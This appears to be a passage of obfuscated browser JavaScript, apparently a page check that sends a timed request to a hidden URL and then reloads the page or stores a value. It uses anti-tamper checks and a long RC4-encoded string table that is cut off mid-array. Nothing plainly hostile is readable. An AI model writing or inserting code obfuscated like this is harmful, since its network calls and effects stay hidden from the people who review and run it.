_0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x454d30={'\x48\x53\x6a':function _0x54010d(_0xc45b74,_0x49bce8){return _0xc45b74+_0x49bce8;},'\x77\x61\x70':function _0x39e506(_0x439cd2,_0x5a6b0a){return _0x439cd2+_0x5a6b0a;},'\x6a\x63\x4f':function _0x3472af(_0x3752ca,_0x393471){return _0x3752ca-_0x393471;},'\x76\x76\x54':function _0x599d3c(_0x1fbe00,_0x11ac20){return _0x1fbe00+_0x11ac20;},'\x71\x62\x75':function _0x129582(_0x301e44,_0x3c35a5){return _0x301e44+_0x3c35a5;},'\x78\x75\x56':function _0xaf12aa(_0x1b38bd,_0x5b73df){return _0x1b38bd+_0x5b73df;},'\x51\x6c\x43':function _0x52d2dc(_0x3d7500,_0x2278b4){return _0x3d7500-_0x2278b4;},'\x65\x63\x4c':function _0x237c25(_0xe35bd9,_0x42f6ca){return _0xe35bd9(_0x42f6ca);},'\x56\x64\x79':function _0x3f4e97(_0x546f98,_0x2a7887){return _0x546f98+_0x2a7887;},'\x72\x6d\x44':function _0x4bd0c9(_0x56462e){return _0x56462e();},'\x51\x54\x65':function _0x4b23ec(_0x221a51,_0x357078){return _0x221a51-_0x357078;},'\x62\x78\x70':function _0x54b344(_0x2a22c9,_0x1696c0){return _0x2a22c9+_0x1696c0;},'\x65\x59\x59':function _0x18719b(_0x5129e8,_0x2918f6){return _0x5129e8-_0x2918f6;},'\x63\x41\x4a':function _0x4a8abb(_0x246820,_0x3c9887){return _0x246820==_0x3c9887;},'\x72\x71\x56':function _0x3a93bf(_0x1322a0){return _0x1322a0();}};var _0x38df6d=_0x465e('0x0', '\x4a\x25\x76\x66')[_0x465e('0x1', '\x56\x29\x75\x6c')]('\x7c'),_0x3bda64=0x0;while(!![]){switch(_0x38df6d[_0x3bda64++]){case'\x30':var _0x4e2f20;continue;case'\x31':var _0x12bf22=_0x312f94[_0x465e('0x2', '\x6e\x7a\x42\x67')];continue;case'\x32':var _0x312f94=this[_0x465e('0x3', '\x69\x25\x45\x76')];continue;case'\x33':try{var _0x5a4087=_0x465e('0x4', '\x28\x21\x74\x36')[_0x465e('0x5', '\x35\x49\x6b\x28')]('\x7c'),_0x1d017f=0x0;while(!![]){switch(_0x5a4087[_0x1d017f++]){case'\x30':_0x4e2f20[_0x465e('0x6', '\x41\x64\x23\x30')]=function(){switch(_0x4e2f20[_0x465e('0x7', '\x21\x6b\x77\x29')]){case 0x0:_0x1bc5e2=_0x4bfadd[_0x465e('0x8', '\x78\x30\x5a\x7a')](_0x4bfadd[_0x465e('0x9', '\x26\x26\x4e\x23')](new _0x312f94[_0x465e('0xa', '\x31\x6f\x23\x39')]()[_0x465e('0xb', '\x6f\x5b\x36\x41')](),_0x3ee189),_0x465e('0xc', '\x26\x26\x4e\x23'));break;case 0x1:_0x1bc5e2=_0x4bfadd[_0x465e('0xd', '\x42\x66\x38\x67')](_0x4bfadd[_0x465e('0xe', '\x64\x61\x64\x38')](new _0x312f94[_0x465e('0xf', '\x45\x65\x23\x58')]()[_0x465e('0x10', '\x43\x30\x6a\x58')](),_0x3ee189),_0x465e('0x11', '\x28\x21\x74\x36'));break;case 0x2:_0x1bc5e2=_0x4bfadd[_0x465e('0x12', '\x78\x30\x5a\x7a')](_0x4bfadd[_0x465e('0x13', '\x51\x7a\x63\x49')](new _0x312f94[_0x465e('0x14', '\x6c\x71\x49\x34')]()[_0x465e('0x15', '\x7a\x47\x5d\x63')](),_0x3ee189),_0x465e('0x16', '\x32\x46\x48\x6a'));break;case 0x3:_0x1bc5e2=_0x4bfadd[_0x465e('0x17', '\x6f\x5b\x36\x41')](new _0x312f94[_0x465e('0x18', '\x51\x7a\x63\x49')]()[_0x465e('0x19', '\x51\x62\x29\x34')]()-_0x3ee189,_0x465e('0x1a', '\x31\x6f\x23\x39'));break;case 0x4:_0x1bc5e2=_0x465e('0x1b', '\x6f\x5b\x36\x41');_0xec2336[0x1]=_0x4bfadd[_0x465e('0x1c', '\x5e\x48\x6a\x65')]('\x63\x3a',_0x4bfadd[_0x465e('0x1d', '\x4c\x28\x51\x5d')](new _0x312f94[_0x465e('0x1e', '\x5e\x48\x6a\x65')]()[_0x465e('0x1f', '\x57\x35\x4a\x59')](),_0x3ee189));if(_0x4bfadd[_0x465e('0x20', '\x6b\x33\x46\x57')](_0x4e2f20[_0x465e('0x21', '\x26\x5d\x45\x2a')],0xc8)){if(window[_0x465e('0x22', '\x6b\x33\x46\x57')]){_0x4bfadd[_0x465e('0x23', '\x6b\x33\x46\x57')](_0x35961a);_0x312f94[_0x465e('0x24', '\x42\x66\x38\x67')][_0x465e('0x25', '\x43\x30\x6a\x58')](_0x465e('0x26', '\x4a\x25\x76\x66'),_0x312f94[_0x465e('0x27', '\x21\x54\x4e\x48')]);}else{_0x312f94[_0x465e('0x28', '\x61\x52\x63\x5b')][_0x465e('0x29', '\x61\x52\x63\x5b')]();}}break;}};continue;case'\x31':_0x312f94[_0x465e('0x2a', '\x64\x61\x64\x38')]=function(){if(!window[_0x465e('0x2b', '\x45\x65\x23\x58')])_0x4bfadd[_0x465e('0x2c', '\x31\x6f\x23\x39')](_0x35961a);};continue;case'\x32':_0x4e2f20[_0x465e('0x2d', '\x21\x6b\x77\x29')](_0x465e('0x2e', '\x56\x64\x36\x42'),_0x454d30[_0x465e('0x2f', '\x64\x61\x64\x38')](_0x465e('0x30', '\x26\x26\x4e\x23'),_0x54384b),![]);continue;case'\x33':if(_0x312f94[_0x465e('0x31', '\x56\x64\x36\x42')]){_0x4e2f20=new _0x312f94[_0x465e('0x32', '\x45\x65\x23\x58')]();}else{_0x4e2f20=new _0x312f94[_0x465e('0x33', '\x26\x26\x4e\x23')](_0x465e('0x34', '\x50\x57\x65\x64'));}continue;case'\x34':_0xec2336[0x0]=_0x454d30[_0x465e('0x35', '\x42\x7a\x5e\x6c')]('\x73\x3a',_0x454d30[_0x465e('0x36', '\x6b\x6c\x70\x56')](new _0x312f94[_0x465e('0x37', '\x69\x57\x5b\x6b')]()[_0x465e('0x38', '\x36\x28\x58\x53')](),_0x3ee189));continue;case'\x35':_0x4e2f20[_0x465e('0x39', '\x43\x30\x6a\x58')](null);continue;}break;}}catch(_0x3f0d58){_0x1bc5e2+=_0x454d30[_0x465e('0x3a', '\x5e\x48\x6a\x65')](_0x454d30[_0x465e('0x3b', '\x4c\x28\x51\x5d')](_0x454d30[_0x465e('0x3c', '\x50\x57\x65\x64')](new _0x312f94[_0x465e('0x3d', '\x69\x25\x45\x76')]()[_0x465e('0x3e', '\x28\x73\x24\x4a')](),_0x3ee189),_0x465e('0x3f', '\x30\x46\x51\x42')),_0x3f0d58);}continue;case'\x34':var _0xec2336=new _0x312f94[_0x465e('0x40', '\x64\x61\x64\x38')](0x3);continue;case'\x35':var _0x3ee189=new _0x312f94[_0x465e('0x41', '\x21\x6b\x77\x29')]()[_0x465e('0x42', '\x31\x6f\x23\x39')]();continue;case'\x36':var _0x35961a=function(){_0xec2336[0x2]=_0x4bfadd[_0x465e('0x43', '\x51\x62\x29\x34')]('\x72\x3a',_0x4bfadd[_0x465e('0x44', '\x5e\x48\x6a\x65')](new _0x312f94[_0x465e('0x45', '\x6b\x6c\x70\x56')]()[_0x465e('0x46', '\x45\x65\x23\x58')](),_0x3ee189));_0x12bf22[_0x465e('0x47', '\x73\x58\x40\x68')](_0x465e('0x48', '\x45\x42\x4e\x35'))[_0x465e('0x49', '\x78\x30\x5a\x7a')]=_0x4bfadd[_0x465e('0x4a', '\x45\x42\x4e\x35')](_0x465e('0x4b', '\x56\x29\x75\x6c'),_0x4bfadd[_0x465e('0x4c', '\x6e\x5e\x34\x4f')](_0x159a92,_0x4bfadd[_0x465e('0x4d', '\x69\x25\x45\x76')](_0x4bfadd[_0x465e('0x4e', '\x50\x57\x65\x64')](_0x4bfadd[_0x465e('0x4f', '\x28\x73\x24\x4a')](_0x1bc5e2,'\x20\x28'),_0xec2336[_0x465e('0x50', '\x31\x6f\x23\x39')]()),'\x29')));};continue;case'\x37':var _0x4bfadd={'\x59\x42\x76':function _0x35e04d(_0x22fc82,_0x5aa5be){return _0x454d30[_0x465e('0x51', '\x6c\x71\x49\x34')](_0x22fc82,_0x5aa5be);},'\x4f\x56\x4f':function _0x3e906e(_0x54ccd2,_0x3923f6){return _0x454d30[_0x465e('0x52', '\x26\x5d\x45\x2a')](_0x54ccd2,_0x3923f6);},'\x6b\x79\x68':function _0x2100e5(_0x46581a,_0x2692f4){return _0x46581a+_0x2692f4;},'\x51\x6c\x77':function _0x1975d9(_0x499892,_0x2584f6){return _0x454d30[_0x465e('0x53', '\x6c\x71\x49\x34')](_0x499892,_0x2584f6);},'\x61\x42\x63':function _0x54a3(_0x3ba89b,_0x32e724){return _0x454d30[_0x465e('0x54', '\x51\x7a\x63\x49')](_0x3ba89b,_0x32e724);},'\x75\x71\x47':function _0x5411ae(_0x3153c5,_0x4d77b4){return _0x454d30[_0x465e('0x55', '\x6b\x7a\x5b\x40')](_0x3153c5,_0x4d77b4);},'\x61\x62\x6e':function _0x4f59a2(_0x33413e){return _0x454d30[_0x465e('0x56', '\x36\x63\x71\x79')](_0x33413e);},'\x6a\x77\x4f':function _0x5e9347(_0xfb9afc,_0x2b2268){return _0x454d30[_0x465e('0x57', '\x28\x73\x24\x4a')](_0xfb9afc,_0x2b2268);},'\x51\x74\x4b':function _0x112eb1(_0x1dd9ad,_0x1776b3){return _0x454d30[_0x465e('0x58', '\x28\x73\x24\x4a')](_0x1dd9ad,_0x1776b3);},'\x63\x57\x73':function _0x3b9cd7(_0x32f5c0,_0xab72f9){return _0x454d30[_0x465e('0x59', '\x74\x33\x54\x25')](_0x32f5c0,_0xab72f9);},'\x43\x4c\x75':function _0x472afa(_0x1a79d1,_0x37a358){return _0x454d30[_0x465e('0x5a', '\x35\x49\x6b\x28')](_0x1a79d1,_0x37a358);},'\x6d\x65\x50':function _0x3ebf5d(_0xa7b31d,_0x4dfbf0){return _0x454d30[_0x465e('0x5b', '\x31\x58\x32\x76')](_0xa7b31d,_0x4dfbf0);},'\x7a\x4c\x6d':function _0x5c1912(_0x240d20,_0x57927c){return _0x454d30[_0x465e('0x5c', '\x43\x30\x6a\x58')](_0x240d20,_0x57927c);},'\x7a\x50\x63':function _0x24e484(_0x3e6dbf,_0x24cc03){return _0x454d30[_0x465e('0x5d', '\x26\x26\x4e\x23')](_0x3e6dbf,_0x24cc03);},'\x4f\x78\x4f':function _0x5c5696(_0x276559){return _0x454d30[_0x465e('0x5e', '\x26\x5d\x45\x2a')](_0x276559);}};continue;case'\x38':var _0x1bc5e2=_0x465e('0x5f', '\x51\x7a\x63\x49');continue;case'\x39':var _0x54384b=_0x465e('0x61', '\x45\x14\xab\x5e\x9d\x76\x48\x0c');continue;case'\x31\x30':var _0x159a92=_0x312f94[_0x465e('0x62', '\x74\x79\x50\x28')];continue;}break;}}());var _0xbf69=['\x77\x72\x6c\x56\x46\x42\x41\x65\x62\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x44\x6e\x44\x68\x38\x4f\x57\x63\x79\x54\x44\x75\x67\x3d\x3d','\x45\x4d\x4b\x32\x44\x73\x4b\x46\x4c\x6d\x38\x3d','\x53\x4d\x4b\x79\x51\x73\x4b\x47\x4a\x4d\x4f\x6c\x77\x72\x6c\x73\x77\x35\x55\x43\x77\x34\x51\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x61\x62\x73\x4f\x35\x77\x72\x67\x3d','\x77\x71\x76\x43\x75\x63\x4b\x49\x49\x63\x4b\x69\x42\x51\x3d\x3d','\x46\x73\x4b\x70\x77\x34\x51\x34\x77\x37\x62\x44\x75\x41\x3d\x3d','\x77\x72\x63\x2b\x77\x70\x2f\x43\x71\x57\x59\x3d','\x77\x6f\x50\x43\x75\x4d\x4f\x52\x77\x36\x73\x4a\x62\x51\x3d\x3d','\x77\x71\x6e\x44\x6d\x43\x4d\x3d','\x5a\x47\x58\x43\x6d\x56\x35\x6e\x59\x67\x3d\x3d','\x63\x73\x4b\x51\x77\x72\x2f\x43\x76\x6d\x66\x44\x6e\x67\x3d\x3d','\x77\x70\x48\x43\x6b\x38\x4b\x54\x77\x6f\x44\x43\x67\x4d\x4b\x41','\x61\x52\x50\x43\x74\x6b\x52\x59\x63\x46\x7a\x44\x75\x42\x49\x3d','\x52\x63\x4f\x45\x77\x37\x30\x72\x56\x63\x4f\x4a','\x57\x38\x4b\x6d\x53\x4d\x4b\x4d\x48\x63\x4f\x6a\x77\x70\x78\x6e\x77\x35\x63\x45\x77\x34\x6f\x30','\x77\x6f\x50\x43\x67\x55\x59\x38\x77\x70\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x73\x6f\x77\x36\x2f\x44\x6c\x6d\x45\x4e\x52\x63\x4f\x41\x77\x35\x34\x4c\x62\x77\x3d\x3d','\x57\x45\x62\x44\x70\x46\x6c\x66\x41\x51\x3d\x3d','\x5a\x63\x4b\x65\x77\x72\x54\x43\x6e\x6d\x44\x44\x67\x38\x4f\x6c\x77\x35\x66\x43\x71\x38\x4b\x76\x77\x35\x4c\x43\x73\x41\x38\x3d','\x77\x6f\x76\x44\x6f\x54\x44\x44\x72\x4d\x4f\x35\x77\x6f\x49\x3d','\x77\x36\x6e\x44\x72\x77\x67\x73\x77\x70\x62\x43\x75\x73\x4f\x67\x77\x71\x38\x5a\x77\x6f\x5a\x4a\x77\x70\x70\x6e\x77\x70\x73\x45\x48\x73\x4b\x55\x77\x37\x33\x44\x76\x41\x74\x72\x5a\x4d\x4b\x47','\x77\x71\x70\x47\x62\x46\x2f\x44\x73\x38\x4b\x69','\x77\x35\x73\x4a\x77\x35\x5a\x49\x77\x6f\x35\x71\x59\x68\x76\x43\x6b\x73\x4b\x35\x42\x43\x62\x43\x6d\x42\x54\x43\x6a\x63\x4b\x59\x57\x54\x4c\x44\x73\x38\x4f\x62\x77\x70\x78\x5a','\x77\x6f\x68\x4f\x47\x38\x4f\x69\x77\x71\x66\x43\x71\x77\x3d\x3d','\x77\x71\x74\x52\x5a\x6c\x6e\x44\x71\x73\x4b\x30\x77\x36\x67\x52\x77\x36\x4c\x44\x68\x4d\x4f\x2b\x77\x34\x37\x43\x72\x73\x4f\x48\x63\x6e\x6b\x54\x77\x6f\x4e\x59\x53\x53\x6e\x43\x6d\x63\x4b\x51\x47\x33\x2f\x43\x68\x54\x73\x45\x56\x63\x4b\x6b','\x63\x4d\x4f\x48\x77\x37\x41\x33\x77\x37\x68\x4e\x59\x53\x62\x43\x6b\x33\x62\x43\x67\x44\x48\x43\x70\x4d\x4b\x42\x77\x37\x50\x43\x67\x69\x6e\x43\x6a\x63\x4f\x53\x50\x63\x4f\x59','\x77\x35\x51\x66\x77\x6f\x54\x44\x67\x55\x56\x6e\x77\x37\x58\x43\x6f\x4d\x4b\x54\x4c\x38\x4b\x76\x77\x36\x54\x44\x6d\x38\x4f\x78\x64\x4d\x4b\x57\x77\x34\x78\x74\x77\x71\x50\x44\x70\x38\x4b\x38\x55\x4d\x4f\x42\x4a\x63\x4f\x64\x4f\x69\x54\x44\x76\x63\x4f\x2b\x46\x38\x4f\x67\x43\x73\x4f\x7a\x5a\x73\x4f\x48\x47\x38\x4b\x4c','\x77\x37\x44\x44\x76\x63\x4f\x36\x77\x36\x4c\x43\x70\x38\x4b\x44','\x77\x70\x72\x44\x6e\x4d\x4b\x56\x77\x37\x34\x2f\x56\x38\x4b\x70\x77\x36\x38\x6b\x77\x34\x33\x44\x72\x38\x4f\x50\x62\x38\x4b\x6b\x43\x38\x4b\x55\x50\x38\x4f\x2b\x77\x70\x4c\x43\x76\x6c\x6e\x43\x67\x63\x4f\x49\x77\x72\x2f\x43\x6a\x73\x4f\x48\x77\x6f\x6a\x43\x71\x51\x3d\x3d','\x77\x34\x41\x43\x77\x6f\x6a\x44\x6c\x30\x31\x78\x77\x36\x6a\x44\x75\x73\x4f\x4c\x62\x73\x4b\x2b\x77\x37\x50\x44\x6b\x63\x4f\x42\x65\x77\x3d\x3d','\x77\x71\x50\x44\x6b\x44\x6a\x44\x6c\x63\x4f\x4d\x64\x41\x3d\x3d','\x77\x72\x44\x44\x6a\x53\x50\x44\x6c\x63\x4f\x52\x61\x43\x55\x3d','\x77\x35\x4d\x62\x77\x36\x37\x44\x6e\x57\x63\x4a\x48\x38\x4f\x66\x77\x35\x6f\x49\x66\x38\x4b\x56\x77\x6f\x56\x47','\x48\x63\x4b\x74\x77\x35\x73\x70\x77\x37\x72\x44\x73\x73\x4b\x59','\x77\x35\x59\x2b\x77\x71\x4c\x43\x70\x53\x64\x39\x56\x38\x4b\x53\x77\x72\x7a\x44\x68\x42\x77\x61\x55\x73\x4b\x72','\x77\x34\x58\x43\x6d\x56\x6e\x43\x6c\x73\x4f\x42\x55\x73\x4b\x7a','\x77\x6f\x74\x49\x48\x79\x49\x5a\x62\x52\x52\x72\x55\x6d\x70\x45','\x77\x34\x52\x63\x77\x6f\x72\x43\x71\x4d\x4b\x39\x62\x73\x4f\x4d\x77\x6f\x39\x39\x77\x36\x77\x58\x77\x70\x54\x43\x67\x77\x3d\x3d','\x77\x72\x7a\x43\x71\x73\x4f\x4b','\x46\x4d\x4b\x31\x77\x34\x38\x77\x77\x37\x44\x43\x70\x4d\x4f\x56\x77\x71\x62\x43\x6b\x31\x50\x43\x6d\x4d\x4b\x57\x64\x38\x4b\x4d\x77\x34\x74\x78\x77\x35\x54\x43\x6f\x41\x3d\x3d','\x58\x63\x4b\x79\x51\x73\x4b\x66\x45\x51\x3d\x3d','\x4e\x63\x4b\x6a\x77\x34\x73\x3d','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x56\x77\x34\x6a\x44\x73\x4d\x4b\x50\x77\x34\x4c\x44\x74\x52\x37\x43\x72\x73\x4f\x67\x77\x6f\x6f\x3d','\x53\x31\x2f\x44\x6f\x56\x39\x4f','\x77\x35\x6e\x43\x6d\x68\x59\x4c\x61\x32\x5a\x74\x47\x67\x3d\x3d','\x53\x73\x4f\x68\x77\x34\x72\x44\x67\x32\x2f\x44\x71\x38\x4b\x34\x4b\x4d\x4b\x6a\x77\x36\x6a\x43\x69\x38\x4f\x67\x77\x70\x58\x44\x6a\x38\x4b\x74\x77\x72\x44\x43\x6f\x31\x55\x3d','\x77\x36\x56\x6d\x45\x69\x44\x44\x68\x38\x4f\x35','\x44\x73\x4f\x6e\x77\x34\x46\x47\x77\x35\x58\x44\x73\x6c\x58\x43\x68\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x53\x66\x44\x6a\x38\x4f\x66\x5a\x6a\x2f\x44\x75\x4d\x4f\x68\x53\x73\x4b\x63\x62\x47\x5a\x67\x77\x36\x38\x3d','\x77\x72\x50\x44\x68\x63\x4b\x57\x42\x46\x34\x3d','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x68\x73\x4f\x45\x66\x73\x4b\x4f\x77\x34\x46\x77\x77\x34\x48\x43\x70\x63\x4f\x2f\x61\x77\x3d\x3d','\x43\x4d\x4f\x76\x77\x35\x31\x32\x77\x34\x33\x44\x6f\x41\x3d\x3d','\x77\x34\x5a\x50\x55\x73\x4f\x77\x77\x72\x30\x57\x77\x37\x37\x43\x73\x73\x4f\x74\x58\x41\x3d\x3d','\x77\x35\x68\x59\x77\x6f\x33\x43\x74\x4d\x4b\x7a\x66\x63\x4f\x64\x77\x34\x67\x6f\x77\x71\x51\x49\x77\x35\x4c\x44\x68\x4d\x4f\x52\x65\x63\x4b\x56\x4d\x4d\x4f\x56\x77\x72\x74\x65\x77\x6f\x45\x37\x48\x51\x3d\x3d','\x77\x70\x74\x58\x48\x73\x4f\x6b\x77\x72\x59\x3d','\x58\x6a\x54\x43\x75\x67\x3d\x3d','\x77\x6f\x72\x43\x6f\x63\x4f\x57\x77\x37\x38\x49\x66\x33\x44\x43\x68\x51\x3d\x3d','\x77\x71\x48\x44\x75\x7a\x50\x44\x75\x73\x4f\x75\x77\x6f\x58\x43\x67\x4d\x4b\x30\x4c\x30\x59\x4c\x4a\x73\x4b\x4c\x4a\x41\x38\x33\x77\x37\x6c\x6f\x77\x72\x64\x4a\x4c\x38\x4f\x31\x77\x35\x35\x4c\x54\x73\x4f\x5a','\x77\x72\x37\x43\x73\x4d\x4b\x57\x4f\x38\x4b\x71','\x77\x34\x33\x43\x73\x4d\x4b\x4f\x77\x36\x45\x6b\x43\x31\x67\x3d','\x52\x4d\x4f\x39\x77\x37\x34\x68','\x77\x37\x76\x44\x73\x4d\x4f\x2b\x77\x37\x50\x43\x74\x73\x4b\x43\x64\x77\x3d\x3d','\x77\x35\x67\x53\x77\x36\x2f\x44\x6d\x48\x49\x4e','\x51\x38\x4b\x66\x77\x36\x59\x47\x77\x34\x49\x2f\x77\x34\x72\x43\x6a\x63\x4b\x6a\x77\x35\x58\x43\x70\x68\x4a\x7a\x42\x73\x4b\x56\x77\x36\x62\x43\x70\x57\x48\x43\x69\x30\x38\x3d','\x77\x37\x76\x44\x6f\x51\x6b\x59\x77\x6f\x59\x3d','\x62\x38\x4f\x42\x77\x35\x30\x3d','\x77\x34\x70\x56\x53\x4d\x4f\x37\x77\x71\x6f\x69\x77\x36\x50\x43\x76\x38\x4f\x32\x57\x67\x3d\x3d','\x44\x53\x37\x44\x72\x57\x6e\x43\x70\x38\x4f\x2f\x77\x34\x38\x6b\x77\x72\x56\x2f\x50\x73\x4f\x63\x77\x71\x50\x44\x6b\x58\x7a\x44\x6d\x48\x66\x43\x74\x4d\x4f\x6f\x4d\x4d\x4b\x5a','\x51\x73\x4b\x58\x77\x36\x51\x58\x77\x34\x67\x3d','\x65\x63\x4b\x6c\x58\x67\x3d\x3d','\x53\x38\x4f\x31\x77\x34\x6a\x44\x6a\x33\x72\x44\x67\x73\x4b\x70\x4c\x73\x4b\x32\x77\x71\x37\x43\x6e\x41\x3d\x3d','\x77\x34\x59\x37\x77\x71\x50\x43\x6f\x79\x6c\x6d\x56\x38\x4b\x31\x77\x71\x76\x44\x69\x54\x67\x7a\x63\x38\x4b\x39\x50\x44\x66\x44\x69\x48\x58\x44\x6d\x32\x35\x42\x62\x38\x4b\x4e\x41\x4d\x4f\x55\x77\x6f\x62\x44\x6a\x4d\x4b\x5a','\x65\x63\x4f\x32\x5a\x73\x4b\x72\x77\x35\x6a\x44\x6c\x4d\x4f\x66\x77\x70\x4e\x77\x51\x73\x4b\x68\x51\x4d\x4f\x37\x77\x71\x72\x43\x6d\x63\x4b\x38\x77\x36\x6c\x6d\x77\x34\x6b\x77\x47\x77\x3d\x3d','\x77\x70\x4e\x33\x77\x71\x7a\x44\x6b\x63\x4b\x59\x49\x38\x4f\x41\x47\x73\x4f\x49\x77\x36\x68\x50\x4c\x4d\x4b\x6d\x61\x42\x70\x62\x5a\x48\x54\x43\x6b\x6b\x63\x41\x46\x4d\x4b\x74\x64\x73\x4b\x72\x77\x35\x52\x75\x66\x30\x34\x3d','\x55\x73\x4f\x68\x77\x35\x44\x44\x6e\x32\x30\x3d','\x4d\x53\x76\x44\x76\x73\x4f\x70\x77\x72\x48\x44\x74\x73\x4f\x76\x77\x6f\x55\x51\x77\x37\x72\x44\x6e\x41\x3d\x3d','\x77\x34\x51\x66\x77\x72\x54\x44\x67\x46\x70\x72\x77\x37\x58\x43\x73\x77\x3d\x3d','\x77\x6f\x54\x44\x68\x7a\x37\x44\x69\x73\x4f\x64\x5a\x69\x58\x43\x76\x38\x4f\x6e\x48\x63\x4b\x44\x65\x6d\x70\x32\x77\x72\x70\x74\x77\x72\x62\x43\x72\x63\x4f\x45\x77\x71\x2f\x44\x6b\x45\x4d\x69\x41\x38\x4b\x4e\x77\x70\x74\x38\x4c\x38\x4b\x2f\x77\x6f\x56\x77\x77\x37\x50\x43\x67\x4d\x4b\x51\x77\x70\x4d\x6a\x49\x4d\x4b\x43\x77\x35\x6a\x43\x71\x73\x4b\x55\x56\x38\x4b\x6e\x65\x73\x4b\x67\x77\x34\x6e\x44\x73\x38\x4f\x58\x77\x72\x31\x65\x48\x6e\x63\x76\x4e\x54\x77\x46\x50\x73\x4f\x53\x47\x43\x50\x44\x69\x6e\x59\x4c\x77\x35\x67\x55\x4b\x32\x34\x44\x50\x4d\x4b\x79\x77\x36\x35\x74\x77\x70\x50\x43\x6f\x38\x4f\x6d\x77\x37\x64\x32\x49\x63\x4f\x54\x77\x71\x76\x44\x6f\x30\x48\x43\x6e\x38\x4f\x31','\x77\x71\x34\x76\x77\x70\x62\x43\x72\x6d\x49\x3d','\x64\x4d\x4f\x35\x64\x67\x3d\x3d','\x77\x34\x48\x43\x74\x4d\x4b\x74','\x4a\x73\x4b\x75\x52\x73\x4f\x48\x77\x71\x63\x4c\x64\x4d\x4b\x6b\x77\x70\x51\x3d','\x47\x38\x4f\x79\x77\x34\x5a\x32\x77\x35\x44\x44\x76\x45\x6a\x43\x68\x67\x3d\x3d','\x77\x36\x48\x44\x6d\x4d\x4f\x42\x62\x73\x4f\x6b\x77\x71\x54\x44\x75\x63\x4f\x76','\x77\x6f\x6a\x43\x72\x38\x4f\x63\x77\x37\x30\x3d','\x77\x36\x6e\x44\x72\x77\x59\x59\x77\x6f\x37\x43\x71\x38\x4f\x68\x77\x72\x5a\x57\x77\x70\x5a\x50\x77\x70\x5a\x38\x77\x72\x55\x4f\x48\x73\x4b\x55\x77\x34\x4c\x44\x76\x41\x4e\x69','\x77\x34\x59\x52\x77\x6f\x76\x44\x67\x55\x30\x3d','\x43\x38\x4b\x6e\x77\x34\x6b\x70\x77\x37\x37\x44\x70\x63\x4b\x54\x77\x72\x55\x4c\x61\x73\x4f\x59\x77\x6f\x63\x3d','\x51\x42\x76\x44\x67\x38\x4f\x68\x77\x36\x2f\x44\x74\x45\x76\x43\x69\x63\x4b\x6d\x66\x51\x44\x43\x74\x63\x4f\x4b\x49\x63\x4f\x56\x45\x73\x4b\x6e\x77\x70\x55\x4e\x77\x6f\x76\x44\x73\x38\x4f\x54','\x66\x67\x58\x43\x76\x30\x4a\x53','\x77\x71\x6a\x44\x6d\x63\x4b\x6d\x41\x46\x6e\x44\x6c\x4d\x4f\x41\x77\x71\x51\x3d','\x77\x35\x34\x52\x77\x70\x48\x44\x6e\x55\x39\x6a\x77\x36\x2f\x43\x75\x38\x4f\x50\x4a\x63\x4b\x76\x77\x36\x2f\x44\x6c\x73\x4f\x41\x63\x4d\x4b\x47\x77\x35\x78\x75\x77\x71\x72\x44\x70\x63\x4f\x7a\x55\x63\x4f\x41\x4a\x51\x3d\x3d','\x59\x73\x4b\x65\x77\x72\x66\x43\x73\x58\x44\x44\x6c\x4d\x4f\x2b\x77\x35\x50\x43\x70\x63\x4b\x31','\x55\x73\x4f\x49\x77\x36\x41\x3d','\x43\x63\x4f\x79\x77\x34\x4a\x73\x77\x35\x72\x